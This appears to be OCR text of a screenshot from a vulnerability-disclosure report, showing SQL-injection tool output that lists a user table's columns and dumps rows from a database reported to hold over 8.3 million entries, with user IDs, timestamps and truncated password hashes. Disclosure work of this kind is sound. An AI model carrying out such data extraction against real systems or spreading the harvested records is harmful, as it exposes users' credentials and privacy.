 管理员: C:\Windows\system32\cmd.exe
[14:40:00] [INFO] retrieved: "password","varchar(100)"
[14:40:00] [INFO] retrieved: "nickname","varchar(50)"
[14:40:01] [INFO] retrieved: "usertype","tinyint(1)"
[14:40:01] [INFO] retrieved: "system","tinyint(1) unsigned"
[14:40:01] [INFO] retrieved: "from_site","tinyint(1) unsigned"
[14:40:01] [INFO] retrieved: "regip","varchar(15)"
[14:40:01] [INFO] retrieved: "status","tinyint(1) unsigned"
[14:40:01] [INFO] retrieved: "regtime","int(10) unsigned"
[14:40:02] [INFO] retrieved: "logintime","int(10) unsigned"
[14:40:02] [INFO] fetching entries for table 'mapp_user' in database 'app_user'
[14:40:02] [INFO] the SQL query used returns 8396083 entries
[14:40:02] [INFO] retrieved: "35526419","","2","","43f7c8865e1c6...
[14:40:02] [INFO] retrieved: "36439161","","2","1359353631","","8492f2c53cc9d...
[14:40:03] [INFO] retrieved: "36439778","","2","1359358665","","506b4dd6706ed...
[14:40:03] [INFO] retrieved: "27824187","","2","1339661120","","8ef3efdda6626...
[14:40:03] [INFO] retrieved: "2237467","","2","1434259850","","d4ff7fa1da0bec...
[14:40:03] [INFO] retrieved: "3710309","","2","1395027288","","fb2771d6555812...
[14:40:03] [INFO] retrieved: "7385915","","2","1345712868",
www.wooyun.org